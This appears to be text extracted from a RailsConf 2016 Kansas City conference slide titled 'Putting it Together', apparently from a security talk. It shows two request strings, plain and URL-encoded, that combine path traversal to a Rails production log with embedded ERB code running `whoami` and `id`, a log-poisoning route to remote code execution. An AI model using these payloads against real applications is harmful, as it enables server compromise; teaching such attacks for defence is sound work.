 Putting it Together
/users/../../../production.log?
mycode=<%= `whoami` %>
/users/%2e%2e%2f%2e%2e%2f%2e%2e%2flog%2fproduction%2elog?
mycode=%3c%25%3d%20%60%69%64%60%20%25%3e
RC+KC
RAILSCONF | KANSAS CITY
RC+KC
RAILSCONF | KANSAS CITY
RC
2016 2016
RC